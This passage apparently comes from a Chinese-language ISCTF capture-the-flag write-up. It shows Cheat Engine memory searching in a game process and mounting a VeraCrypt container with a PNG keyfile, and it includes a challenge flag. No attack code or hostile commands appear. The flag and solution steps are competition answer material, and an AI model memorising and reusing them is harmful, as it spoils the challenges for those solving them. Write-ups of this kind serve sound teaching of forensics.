

打开CE,然后打开GAME OVER!!!进程。



用memory view查内存里PART2关键字。

很快就找到了。

两段拼一起就是flag。ISCTF{Tom0R1_Dash_GuGu_GAGA!!}

小蓝鲨的周年庆礼物 - n1tro

出题前记

本题原始用途就是为本次赛事提供反作弊机制的题目,但同时为保证不会有队伍误入歧途获取错误的flag,设计思路是在出题组师傅确认认可后的,可以放心食用。下面给出正确思路以及钓鱼思路。

正确思路









附件包含两个文件,一个是名为 这里没有flag 的无后缀文件,一个是 nothing is here.png。拿到附件的第一时间是查看两个文件的十六进制数据是否存在隐写或者冗余修改数据。

可以发现 png 没有任何的东西,尝试常见的隐写也获取无果,转而观察这个无后缀文件的特点。

这个无后缀文件的十六进制数据十分混乱,不具备任何合理的文件头和文件结构,但同时这个文件的大小又十分规整。对此,常参与电子取证比赛的师傅会比较容易猜到这是一个 VC 容器。







然而附件没给出密码,却是给出了一个意义不明的文件 nothing is here.png。这要用到 VC 容器的特性密钥文件挂载(详见 [密钥文件](https://veracrypt.io/zh-cn/Keyfiles in VeraCrypt.html)),使用该图片作为文件密钥即可成功挂载。



正常挂载容器

勾选

使用密钥文件后点击密钥文件

点击

添加文件,选择密钥文件nothing is here.png后点击确定



点击

确定即可成功挂载









